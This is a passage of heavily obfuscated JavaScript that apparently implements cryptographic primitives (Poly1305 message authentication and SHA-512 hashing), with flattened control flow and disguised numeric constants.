AS.IBBP(8)][9];break;case (0O57060516-0xbc614d):sOwg=16<=suJf?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):sOwg=T5AS[T5AS.YVVP(2)]();EXOg=kcYg=(0x75bcd15-0O726746425),EXOg+=(sikh+=8191&(UPzg=255&wxPf[QsGf+(0x75bcd15-0O726746425)]|(255&wxPf[QsGf+(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)))*gxQd,EXOg+=(Mdbh+=8191&(UPzg>>>13|(oLqg=255&wxPf[QsGf+(15658734^0O73567354)]|(255&wxPf[QsGf+(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D))<<(0O334664274-0x37368B9)))*((0O507646144^0x51F4C61)*wdcf),EXOg+=(ofeh+=8191&(oLqg>>>10|(QMtg=255&wxPf[QsGf+(0x5E30A78-0O570605164)]|(255&wxPf[QsGf+(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D))<<(1011010-0O3666474)))*((0O507646144^0x51F4C61)*wJoe),EXOg+=(QEfe+=8191&(QMtg>>>(0x9D8DE4-0O47306735)|(kIkg=255&wxPf[QsGf+(1011010-0O3666474)]|(255&wxPf[QsGf+(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D))<<9))*((0O507646144^0x51F4C61)*UHle),kcYg=(EXOg+=(sGie+=8191&(kIkg>>>(0x5E30A78-0O570605164)|(MJng=255&wxPf[QsGf+(0O347010110&0x463A71D)]|(255&wxPf[QsGf+9])<<(0O347010110&0x463A71D))<<12))*((0O507646144^0x51F4C61)*AMue))>>>13,EXOg&=8191,EXOg+=(MBZd+=MJng>>>(0O57060516-0xbc614d)&8191)*((0O507646144^0x51F4C61)*YKre),EXOg+=(oDce+=8191&(MJng>>>14|(gFeg=255&wxPf[QsGf+10]|(255&wxPf[QsGf+11])<<(0O347010110&0x463A71D))<<(15658734^0O73567354)))*((0O507646144^0x51F4C61)*EPAe),EXOg+=(IyTd+=8191&(gFeg>>>11|(IGhg=255&wxPf[QsGf+12]|(255&wxPf[QsGf+13])<<(0O347010110&0x463A71D))<<(0O507646144^0x51F4C61)))*((0O507646144^0x51F4C61)*cOxe),EXOg+=(kAWd+=8191&(IGhg>>>(0O347010110&0x463A71D)|(IaVg=255&wxPf[QsGf+14]|(255&wxPf[QsGf+15])<<(0O347010110&0x463A71D))<<(0O347010110&0x463A71D)))*((0O507646144^0x51F4C61)*ISGe),gZRg=kcYg+=(EXOg+=(EvNd+=IaVg>>>(0O507646144^0x51F4C61)|Qghh)*((0O507646144^0x51F4C61)*gRDe))>>>13,gZRg+=sikh*gRDe,gZRg+=Mdbh*gxQd,gZRg+=ofeh*((0O507646144^0x51F4C61)*wdcf),gZRg+=QEfe*((0O507646144^0x51F4C61)*wJoe),kcYg=(gZRg+=sGie*((0O507646144^0x51F4C61)*UHle))>>>13,gZRg&=8191,gZRg+=MBZd*((0O507646144^0x51F4C61)*AMue),gZRg+=oDce*((0O507646144^0x51F4C61)*YKre),gZRg+=IyTd*((0O507646144^0x51F4C61)*EPAe),gZRg+=kAWd*((0O507646144^0x51F4C61)*cOxe),kcYg+=(gZRg+=EvNd*((0O507646144^0x51F4C61)*ISGe))>>>13,gZRg&=8191,AUIg=kcYg,AUIg+=sikh*ISGe,AUIg+=Mdbh*gRDe,AUIg+=ofeh*gxQd,AUIg+=QEfe*((0O507646144^0x51F4C61)*wdcf),kcYg=(AUIg+=sGie*((0O507646144^0x51F4C61)*wJoe))>>>13,AUIg&=8191,AUIg+=MBZd*((0O507646144^0x51F4C61)*UHle),AUIg+=oDce*((0O507646144^0x51F4C61)*AMue),AUIg+=IyTd*((0O507646144^0x51F4C61)*YKre),AUIg+=kAWd*((0O507646144^0x51F4C61)*EPAe),cWLg=kcYg+=(AUIg+=EvNd*((0O507646144^0x51F4C61)*cOxe))>>>13,cWLg+=sikh*cOxe,cWLg+=Mdbh*ISGe,cWLg+=ofeh*gRDe,cWLg+=QEfe*gxQd,kcYg=(cWLg+=sGie*((0O507646144^0x51F4C61)*wdcf))>>>13,cWLg&=8191,cWLg+=MBZd*((0O507646144^0x51F4C61)*wJoe),cWLg+=oDce*((0O507646144^0x51F4C61)*UHle),cWLg+=IyTd*((0O507646144^0x51F4C61)*AMue),cWLg+=kAWd*((0O507646144^0x51F4C61)*YKre),wRCg=kcYg+=(cWLg+=EvNd*((0O507646144^0x51F4C61)*EPAe))>>>13,wRCg+=sikh*EPAe,wRCg+=Mdbh*cOxe,wRCg+=ofeh*ISGe,wRCg+=QEfe*gRDe,kcYg=(wRCg+=sGie*gxQd)>>>13,wRCg&=8191,wRCg+=MBZd*((0O507646144^0x51F4C61)*wdcf),wRCg+=oDce*((0O507646144^0x51F4C61)*wJoe),wRCg+=IyTd*((0O507646144^0x51F4C61)*UHle),wRCg+=kAWd*((0O507646144^0x51F4C61)*AMue),YSFg=kcYg+=(wRCg+=EvNd*((0O507646144^0x51F4C61)*YKre))>>>13,YSFg+=sikh*YKre,YSFg+=Mdbh*EPAe,YSFg+=ofeh*cOxe,YSFg+=QEfe*ISGe,kcYg=(YSFg+=sGie*gRDe)>>>13,YSFg&=8191,YSFg+=MBZd*gxQd,YSFg+=oDce*((0O507646144^0x51F4C61)*wdcf),YSFg+=IyTd*((0O507646144^0x51F4C61)*wJoe),YSFg+=kAWd*((0O507646144^0x51F4C61)*UHle),Ymth=kcYg+=(YSFg+=EvNd*((0O507646144^0x51F4C61)*AMue))>>>13,Ymth+=sikh*AMue,Ymth+=Mdbh*YKre,Ymth+=ofeh*EPAe,Ymth+=QEfe*cOxe,kcYg=(Ymth+=sGie*ISGe)>>>13,Ymth&=8191,Ymth+=MBZd*gRDe,Ymth+=oDce*gxQd,Ymth+=IyTd*((0O507646144^0x51F4C61)*wdcf),Ymth+=kAWd*((0O507646144^0x51F4C61)*wJoe),Aowh=kcYg+=(Ymth+=EvNd*((0O507646144^0x51F4C61)*UHle))>>>13,Aowh+=sikh*UHle,Aowh+=Mdbh*AMue,Aowh+=ofeh*YKre,Aowh+=QEfe*EPAe,kcYg=(Aowh+=sGie*cOxe)>>>13,Aowh&=8191,Aowh+=MBZd*ISGe,Aowh+=oDce*gRDe,Aowh+=IyTd*gxQd,Aowh+=kAWd*((0O507646144^0x51F4C61)*wdcf),Ujnh=kcYg+=(Aowh+=EvNd*((0O507646144^0x51F4C61)*wJoe))>>>13,Ujnh+=sikh*wJoe,Ujnh+=Mdbh*UHle,Ujnh+=ofeh*AMue,Ujnh+=QEfe*YKre,kcYg=(Ujnh+=sGie*EPAe)>>>13,Ujnh&=8191,Ujnh+=MBZd*cOxe,Ujnh+=oDce*ISGe,Ujnh+=IyTd*gRDe,Ujnh+=kAWd*gxQd,wlqh=kcYg+=(Ujnh+=EvNd*((0O507646144^0x51F4C61)*wdcf))>>>13,wlqh+=sikh*wdcf,wlqh+=Mdbh*wJoe,wlqh+=ofeh*UHle,wlqh+=QEfe*AMue,kcYg=(wlqh+=sGie*YKre)>>>13,wlqh&=8191,wlqh+=MBZd*EPAe,wlqh+=oDce*cOxe,wlqh+=IyTd*ISGe,wlqh+=kAWd*gRDe,sikh=EXOg=8191&(kcYg=(kcYg=((kcYg+=(wlqh+=EvNd*gxQd)>>>13)<<(15658734^0O73567354))+kcYg|(0x75bcd15-0O726746425))+(EXOg&=8191)|(0x75bcd15-0O726746425)),Mdbh=gZRg+=kcYg>>>=13,ofeh=AUIg&=8191,QEfe=cWLg&=8191,sGie=wRCg&=8191,MBZd=YSFg&=8191,oDce=Ymth&=8191,IyTd=Aowh&=8191,kAWd=Ujnh&=8191,EvNd=wlqh&=8191,QsGf+=16,suJf-=16;break;}}this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]=sikh,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]=Mdbh,this[T5AS.g65P(9)][(15658734^0O73567354)]=ofeh,this[T5AS.g65P(9)][(0O334664274-0x37368B9)]=QEfe,this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]=sGie,this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]=MBZd,this[T5AS.g65P(9)][(1011010-0O3666474)]=oDce,this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]=IyTd,this[T5AS.g65P(9)][(0O347010110&0x463A71D)]=kAWd,this[T5AS.g65P(9)][9]=EvNd},ETvu[T5AS.g65P(17)][T5AS.YPkO(14)]=function(Yeff,saWe){var UbZe,oXPe,QYSe,kUJe,MVMe=new Uint16Array(10);var MpAf=T5AS[T5AS.IBBP(0)]();while(MpAf<T5AS[T5AS.g65P(1)]())switch(MpAf){case (0x75bcd15-0O726746425):MpAf=this[T5AS.wgLN(11)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MpAf=T5AS[T5AS.g65P(1)]();{var orDf=T5AS[T5AS.IBBP(0)]();while(orDf<T5AS[T5AS.g65P(1)]()){switch(orDf){case (0x75bcd15-0O726746425):orDf=T5AS[T5AS.YVVP(2)]();kUJe=this[T5AS.wgLN(11)],this[T5AS.wiiO(7)][kUJe++]=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):orDf=kUJe<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):orDf=T5AS[T5AS.gYXN(5)]();this[T5AS.wiiO(7)][kUJe]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):orDf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}this[T5AS.k1vN(12)]=(0O57060516-0xbc614d),this[T5AS.YVVP(18)](this[T5AS.wiiO(7)],(0x75bcd15-0O726746425),16)}break;}var Imuf=T5AS[T5AS.IBBP(0)]();while(Imuf<T5AS[T5AS.g65P(1)]()){switch(Imuf){case (0x75bcd15-0O726746425):Imuf=T5AS[T5AS.YVVP(2)]();UbZe=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>13,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]&=8191,kUJe=(15658734^0O73567354);break;case (0O57060516-0xbc614d):Imuf=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Imuf=T5AS[T5AS.gYXN(5)]();this[T5AS.g65P(9)][kUJe]+=UbZe,UbZe=this[T5AS.g65P(9)][kUJe]>>>13,this[T5AS.g65P(9)][kUJe]&=8191;break;case (0O334664274-0x37368B9):Imuf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var koxf=T5AS[T5AS.IBBP(0)]();while(koxf<T5AS[T5AS.g65P(1)]()){switch(koxf){case (0x75bcd15-0O726746425):koxf=T5AS[T5AS.YVVP(2)]();this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]+=(0O507646144^0x51F4C61)*UbZe,UbZe=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]>>>13,this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]&=8191,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]+=UbZe,UbZe=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>13,this[T5AS.g65P(9)][(0O57060516-0xbc614d)]&=8191,this[T5AS.g65P(9)][(15658734^0O73567354)]+=UbZe,MVMe[(0x75bcd15-0O726746425)]=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]+(0O507646144^0x51F4C61),UbZe=MVMe[(0x75bcd15-0O726746425)]>>>13,MVMe[(0x75bcd15-0O726746425)]&=8191,kUJe=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):koxf=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):koxf=T5AS[T5AS.gYXN(5)]();MVMe[kUJe]=this[T5AS.g65P(9)][kUJe]+UbZe,UbZe=MVMe[kUJe]>>>13,MVMe[kUJe]&=8191;break;case (0O334664274-0x37368B9):koxf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var Ejof=T5AS[T5AS.IBBP(0)]();while(Ejof<T5AS[T5AS.g65P(1)]()){switch(Ejof){case (0x75bcd15-0O726746425):Ejof=T5AS[T5AS.YVVP(2)]();MVMe[9]-=8192,oXPe=((0O57060516-0xbc614d)^UbZe)-(0O57060516-0xbc614d),kUJe=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ejof=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Ejof=T5AS[T5AS.gYXN(5)]();MVMe[kUJe]&=oXPe;break;case (0O334664274-0x37368B9):Ejof=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var glrf=T5AS[T5AS.IBBP(0)]();while(glrf<T5AS[T5AS.g65P(1)]()){switch(glrf){case (0x75bcd15-0O726746425):glrf=T5AS[T5AS.YVVP(2)]();oXPe=~oXPe,kUJe=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):glrf=kUJe<10?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):glrf=T5AS[T5AS.gYXN(5)]();this[T5AS.g65P(9)][kUJe]=this[T5AS.g65P(9)][kUJe]&oXPe|MVMe[kUJe];break;case (0O334664274-0x37368B9):glrf=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}var Agif=T5AS[T5AS.IBBP(0)]();while(Agif<T5AS[T5AS.g65P(1)]()){switch(Agif){case (0x75bcd15-0O726746425):Agif=T5AS[T5AS.YVVP(2)]();this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]=65535&(this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]|this[T5AS.g65P(9)][(0O57060516-0xbc614d)]<<13),this[T5AS.g65P(9)][(0O57060516-0xbc614d)]=65535&(this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>(0O334664274-0x37368B9)|this[T5AS.g65P(9)][(15658734^0O73567354)]<<10),this[T5AS.g65P(9)][(15658734^0O73567354)]=65535&(this[T5AS.g65P(9)][(15658734^0O73567354)]>>>(1011010-0O3666474)|this[T5AS.g65P(9)][(0O334664274-0x37368B9)]<<(0x9D8DE4-0O47306735)),this[T5AS.g65P(9)][(0O334664274-0x37368B9)]=65535&(this[T5AS.g65P(9)][(0O334664274-0x37368B9)]>>>9|this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]<<(0x5E30A78-0O570605164)),this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]=65535&(this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]>>>12|this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]<<(0O57060516-0xbc614d)|this[T5AS.g65P(9)][(1011010-0O3666474)]<<14),this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]=65535&(this[T5AS.g65P(9)][(1011010-0O3666474)]>>>(15658734^0O73567354)|this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]<<11),this[T5AS.g65P(9)][(1011010-0O3666474)]=65535&(this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]>>>(0O507646144^0x51F4C61)|this[T5AS.g65P(9)][(0O347010110&0x463A71D)]<<(0O347010110&0x463A71D)),this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]=65535&(this[T5AS.g65P(9)][(0O347010110&0x463A71D)]>>>(0O347010110&0x463A71D)|this[T5AS.g65P(9)][9]<<(0O507646144^0x51F4C61)),QYSe=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]+this[T5AS.YVVP(10)][(0x75bcd15-0O726746425)],this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]=65535&QYSe,kUJe=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):Agif=kUJe<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Agif=T5AS[T5AS.gYXN(5)]();QYSe=(this[T5AS.g65P(9)][kUJe]+this[T5AS.YVVP(10)][kUJe]|(0x75bcd15-0O726746425))+(QYSe>>>16)|(0x75bcd15-0O726746425),this[T5AS.g65P(9)][kUJe]=65535&QYSe;break;case (0O334664274-0x37368B9):Agif=T5AS[T5AS.YVVP(2)]();kUJe++;break;}}Yeff[saWe+(0x75bcd15-0O726746425)]=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0O57060516-0xbc614d)]=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(15658734^0O73567354)]=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0O334664274-0x37368B9)]=this[T5AS.g65P(9)][(0O57060516-0xbc614d)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(0x5E30A78-0O570605164)]=this[T5AS.g65P(9)][(15658734^0O73567354)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0O507646144^0x51F4C61)]=this[T5AS.g65P(9)][(15658734^0O73567354)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(1011010-0O3666474)]=this[T5AS.g65P(9)][(0O334664274-0x37368B9)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+(0x9D8DE4-0O47306735)]=this[T5AS.g65P(9)][(0O334664274-0x37368B9)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+(0O347010110&0x463A71D)]=this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+9]=this[T5AS.g65P(9)][(0x5E30A78-0O570605164)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+10]=this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+11]=this[T5AS.g65P(9)][(0O507646144^0x51F4C61)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+12]=this[T5AS.g65P(9)][(1011010-0O3666474)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+13]=this[T5AS.g65P(9)][(1011010-0O3666474)]>>>(0O347010110&0x463A71D)&255,Yeff[saWe+14]=this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]>>>(0x75bcd15-0O726746425)&255,Yeff[saWe+15]=this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)]>>>(0O347010110&0x463A71D)&255},ETvu[T5AS.g65P(17)][T5AS.gYXN(13)]=function(cilf,EHmc,gJpc){var AEgc,cGjc;var wBac=T5AS[T5AS.IBBP(0)]();while(wBac<T5AS[T5AS.g65P(1)]())switch(wBac){case (0x75bcd15-0O726746425):wBac=this[T5AS.wgLN(11)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):wBac=T5AS[T5AS.g65P(1)]();{var YCdc=T5AS[T5AS.IBBP(0)]();while(YCdc<T5AS[T5AS.g65P(1)]()){switch(YCdc){case (0x75bcd15-0O726746425):YCdc=T5AS[T5AS.YVVP(2)]();gJpc<(cGjc=16-this[T5AS.wgLN(11)])&&(cGjc=gJpc),AEgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YCdc=AEgc<cGjc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):YCdc=T5AS[T5AS.gYXN(5)]();this[T5AS.wiiO(7)][this[T5AS.wgLN(11)]+AEgc]=cilf[EHmc+AEgc];break;case (0O334664274-0x37368B9):YCdc=T5AS[T5AS.YVVP(2)]();AEgc++;break;}}var syUb=T5AS[T5AS.IBBP(0)]();while(syUb<T5AS[T5AS.g65P(1)]())switch(syUb){case (0x75bcd15-0O726746425):syUb=(gJpc-=cGjc,EHmc+=cGjc,this[T5AS.wgLN(11)]+=cGjc,this[T5AS.wgLN(11)]<16)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):syUb=T5AS[T5AS.g65P(1)]();return;}this[T5AS.YVVP(18)](this[T5AS.wiiO(7)],(0x75bcd15-0O726746425),16),this[T5AS.wgLN(11)]=(0x75bcd15-0O726746425)}break;}var UzXb=T5AS[T5AS.IBBP(0)]();while(UzXb<T5AS[T5AS.g65P(1)]())switch(UzXb){case (0x75bcd15-0O726746425):UzXb=(16<=gJpc&&(cGjc=gJpc-gJpc%16,this[T5AS.YVVP(18)](cilf,EHmc,cGjc),EHmc+=cGjc,gJpc-=cGjc),gJpc)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UzXb=T5AS[T5AS.g65P(1)]();{var UTKc=T5AS[T5AS.IBBP(0)]();while(UTKc<T5AS[T5AS.g65P(1)]()){switch(UTKc){case (0x75bcd15-0O726746425):UTKc=T5AS[T5AS.YVVP(2)]();AEgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UTKc=AEgc<gJpc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UTKc=T5AS[T5AS.gYXN(5)]();this[T5AS.wiiO(7)][this[T5AS.wgLN(11)]+AEgc]=cilf[EHmc+AEgc];break;case (0O334664274-0x37368B9):UTKc=T5AS[T5AS.YVVP(2)]();AEgc++;break;}}this[T5AS.wgLN(11)]+=gJpc}break;}};var wVNc=YGYr,QQEc=QUzs;var sSHc=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function MNyc(oPBc,IKsc,kMvc,kgjd){var Mhmd=T5AS[T5AS.IBBP(0)]();while(Mhmd<T5AS[T5AS.g65P(1)]()){switch(Mhmd){case (0x75bcd15-0O726746425):Mhmd=T5AS[T5AS.YVVP(2)]();var gddd,Iegd,caXc,Ebad,YWQc,AYTc,AsHd,cuKd,wpBd,YqEd,smvd,Unyd,ojpd,Qksd,sKt,ULw,oHn,QIq,kEh,MFk,gBb,ICe,IWR,kYU,ETL=new Int32Array(16),gVO=new Int32Array(16),AQF=oPBc[(0x75bcd15-0O726746425)],cSI=oPBc[(0O57060516-0xbc614d)],wNz=oPBc[(15658734^0O73567354)],YOC=oPBc[(0O334664274-0x37368B9)],Yiqb=oPBc[(0x5E30A78-0O570605164)],Aktb=oPBc[(0O507646144^0x51F4C61)],Ufkb=oPBc[(1011010-0O3666474)],whnb=oPBc[(0x9D8DE4-0O47306735)],Qceb=IKsc[(0x75bcd15-0O726746425)],sehb=IKsc[(0O57060516-0xbc614d)],MZX=IKsc[(15658734^0O73567354)],obbb=IKsc[(0O334664274-0x37368B9)],ovOb=IKsc[(0x5E30A78-0O570605164)],QwRb=IKsc[(0O507646144^0x51F4C61)],ksIb=IKsc[(1011010-0O3666474)],MtLb=IKsc[(0x9D8DE4-0O47306735)],gpCb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Mhmd=128<=kgjd?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Mhmd=T5AS[T5AS.YVVP(2)]();{var IqFb=T5AS[T5AS.IBBP(0)]();while(IqFb<T5AS[T5AS.g65P(1)]()){switch(IqFb){case (0x75bcd15-0O726746425):IqFb=T5AS[T5AS.YVVP(2)]();oHn=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IqFb=oHn<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IqFb=T5AS[T5AS.gYXN(5)]();QIq=(0O347010110&0x463A71D)*oHn+gpCb,ETL[oHn]=kMvc[QIq+(0x75bcd15-0O726746425)]<<24|kMvc[QIq+(0O57060516-0xbc614d)]<<16|kMvc[QIq+(15658734^0O73567354)]<<(0O347010110&0x463A71D)|kMvc[QIq+(0O334664274-0x37368B9)],gVO[oHn]=kMvc[QIq+(0x5E30A78-0O570605164)]<<24|kMvc[QIq+(0O507646144^0x51F4C61)]<<16|kMvc[QIq+(1011010-0O3666474)]<<(0O347010110&0x463A71D)|kMvc[QIq+(0x9D8DE4-0O47306735)];break;case (0O334664274-0x37368B9):IqFb=T5AS[T5AS.YVVP(2)]();oHn++;break;}}var cmwb=T5AS[T5AS.IBBP(0)]();while(cmwb<T5AS[T5AS.g65P(1)]()){switch(cmwb){case (0x75bcd15-0O726746425):cmwb=T5AS[T5AS.YVVP(2)]();oHn=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cmwb=oHn<80?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):cmwb=T5AS[T5AS.gYXN(5)]();var Enzb=T5AS[T5AS.IBBP(0)]();while(Enzb<T5AS[T5AS.g65P(1)]())switch(Enzb){case (0x75bcd15-0O726746425):Enzb=(gddd=cSI,Iegd=wNz,caXc=YOC,cuKd=sehb,wpBd=MZX,YqEd=obbb,gBb=65535&(MFk=MtLb),ICe=MFk>>>16,IWR=65535&(kEh=whnb),kYU=kEh>>>16,gBb+=65535&(MFk=((smvd=ovOb)>>>14|(Ebad=Yiqb)<<18)^(ovOb>>>18|Yiqb<<14)^(Yiqb>>>9|ovOb<<23)),ICe+=MFk>>>16,IWR+=65535&(kEh=(Yiqb>>>14|ovOb<<18)^(Yiqb>>>18|ovOb<<14)^(ovOb>>>9|Yiqb<<23)),kYU+=kEh>>>16,gBb+=65535&(MFk=ovOb&(Unyd=QwRb)^~ovOb&(ojpd=ksIb)),ICe+=MFk>>>16,IWR+=65535&(kEh=Yiqb&(YWQc=Aktb)^~Yiqb&(AYTc=Ufkb)),kYU+=kEh>>>16,kEh=sSHc[(15658734^0O73567354)*oHn],gBb+=65535&(MFk=sSHc[(15658734^0O73567354)*oHn+(0O57060516-0xbc614d)]),ICe+=MFk>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kEh=ETL[oHn%16],ICe+=(MFk=gVO[oHn%16])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16,gBb=65535&(MFk=ULw=65535&gBb|ICe<<16),ICe=MFk>>>16,IWR=65535&(kEh=sKt=65535&IWR|(kYU+=IWR>>>16)<<16),kYU=kEh>>>16,gBb+=65535&(MFk=(Qceb>>>28|AQF<<(0x5E30A78-0O570605164))^(AQF>>>(15658734^0O73567354)|Qceb<<30)^(AQF>>>(0x9D8DE4-0O47306735)|Qceb<<25)),ICe+=MFk>>>16,IWR+=65535&(kEh=(AQF>>>28|Qceb<<(0x5E30A78-0O570605164))^(Qceb>>>(15658734^0O73567354)|AQF<<30)^(Qceb>>>(0x9D8DE4-0O47306735)|AQF<<25)),kYU+=kEh>>>16,ICe+=(MFk=Qceb&sehb^Qceb&MZX^sehb&MZX)>>>16,IWR+=65535&(kEh=AQF&cSI^AQF&wNz^cSI&wNz),kYU+=kEh>>>16,AsHd=65535&(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)|(kYU+=IWR>>>16)<<16,Qksd=65535&gBb|ICe<<16,gBb=65535&(MFk=YqEd),ICe=MFk>>>16,IWR=65535&(kEh=caXc),kYU=kEh>>>16,ICe+=(MFk=ULw)>>>16,IWR+=65535&(kEh=sKt),kYU+=kEh>>>16,cSI=AQF,wNz=gddd,YOC=Iegd,Yiqb=caXc=65535&(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)|(kYU+=IWR>>>16)<<16,Aktb=Ebad,Ufkb=YWQc,whnb=AYTc,AQF=AsHd,sehb=Qceb,MZX=cuKd,obbb=wpBd,ovOb=YqEd=65535&gBb|ICe<<16,QwRb=smvd,ksIb=Unyd,MtLb=ojpd,Qceb=Qksd,oHn%16==15)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Enzb=T5AS[T5AS.g65P(1)]();var UrRnc=T5AS[T5AS.IBBP(0)]();while(UrRnc<T5AS[T5AS.g65P(1)]()){switch(UrRnc){case (0x75bcd15-0O726746425):UrRnc=T5AS[T5AS.YVVP(2)]();QIq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UrRnc=QIq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case 